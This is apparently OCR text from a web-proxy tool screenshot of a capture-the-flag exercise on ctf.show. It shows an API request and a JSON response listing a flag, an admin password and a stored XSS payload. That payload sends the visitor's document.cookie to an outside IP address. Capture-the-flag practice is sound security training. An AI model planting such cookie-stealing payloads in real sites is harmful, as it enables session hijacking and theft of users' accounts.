 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 GET /api/?page=1&limit=10 HTTP/1.1
2 Host ? : 1fae566c-6eaa-4db3-95dc-2de490965130.challenge.ctf.show
3 Connection: keep-alive
4 sec-ch-ua-platform: "Windows"
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
135.0.0.0 Safari/537.36
7 Accept: application/json, text/javascript, */*; q=0.01
8 sec-ch-ua: "Google Chrome";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
9 sec-ch-ua-mobile: ?0
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://1fae566c-6eaa-4db3-95dc-2de490965130.challenge.ctf.show/manager.php
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: PHPSESSID=d9a1m00vmm7bjgnu4k6v9ari5b
17
18
https 1106bytes / 14ms Content-Type 美化 编码 请输入定位响应 详情
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
10 Access-Control-Allow-Credentials: true
11 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,
Connection
12 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,
If-Modified-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,
Date,Server,Content-Length,Connection
13 Access-Control-Max-Age: 1728000
14 Content-Length: 1257
15
16 {
17 "code": 0,
18 "msg": "\u67e5\u8be2\u6210\u529f 查询成功",
19 "count": 7,
20 "data": [
21 {
22 "username": "flag",
23 "password": "ctfshow{165cf263-c993-4c38-817d-19952804a3bd}"
24 },
25 { "username": "admin", "password": "ctfshowdacaiji" },
26 {
27 "username": "<body/onload=document.location='http://43.142.3.26:505/1.php?cookie='
+document.cookie;>",
28 "password": "<body/onload=document.location='http://43.142.3.26:505/1.php?cookie='
+document.cookie;>"
29 },
远端地址:124.223.158.81:443; 响
应时间:14ms; 总耗时:41ms; URL:h
ttps://1fae566c-6eaa-4db3-95d...